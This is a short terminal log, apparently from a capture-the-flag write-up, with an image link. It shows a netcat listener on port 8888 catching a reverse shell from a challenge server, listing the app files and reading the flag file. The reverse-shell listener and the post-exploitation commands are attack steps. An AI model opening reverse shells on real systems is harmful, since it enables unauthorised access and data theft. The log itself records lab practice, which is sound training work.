 root@af828671d8e7:~# nc -lvv -p 8888
listening on [any] 8888 ...
connect to [174.2.219.204] from 5522-04c01bb0-b34a-4a80-a78e-10ff7f71aa53.1.g53t9vnwfbz
[174.2.219.215] 49238
/bin/sh: 0: can't access tty; job control turned off
$ ls
app.py
flag.sh
requirements.txt
templates
$ ./flag.sh
/bin/sh: 2: ./flag.sh: Permission denied
$ cat /flag
flag{d4574019-969f-46c6-9b6c-4131c1e31514}